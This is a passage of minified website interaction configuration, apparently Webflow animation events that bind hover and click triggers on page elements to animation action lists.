,config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1203":{id:"e-1203",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191328f1c44},"e-1204":{id:"e-1204",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191328f1c47},"e-1207":{id:"e-1207",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df64},"e-1208":{id:"e-1208",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df6b},"e-1229":{id:"e-1229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1230":{id:"e-1230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1231":{id:"e-1231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1232":{id:"e-1232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1233":{id:"e-1233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1234":{id:"e-1234",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1235":{id:"e-1235",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1236":{id:"e-1236",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1257":{id:"e-1257",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1258":{id:"e-1258",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1279":{id:"e-1279",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1280":{id:"e-1280",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1282":{id:"e-1282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1283":{id:"e-1283",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1284":{id:"e-1284",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1285":{id:"e-1285",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1286":{id:"e-1286",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1307":{id:"e-1307",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1308":{id:"e-1308",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b62842c22a11c9860d9852|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378d46fd},"e-1311":{id:"e-1311",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf8786},"e-1312":{id:"e-1312",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdbf878a},"e-1325":{id:"e-1325",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb1},"e-1326":{id:"e-1326",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|d0685d8e-3bac-a166-5823-6440dc78d528",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d30ccb5},"e-1327":{id:"e-1327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|705bff4e-052e-7de0-786f-176f35c480a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d348b6d},"e-1329":{id:"e-1329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|3d48c499-ee66-0b39-5bc5-96541e62e5fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d35f336},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d3746d2},"e-1332":{id:"e-1332",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d3746d2},"e-1333":{id:"e-1333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1334":{id:"e-1334",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1335":{id:"e-1335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[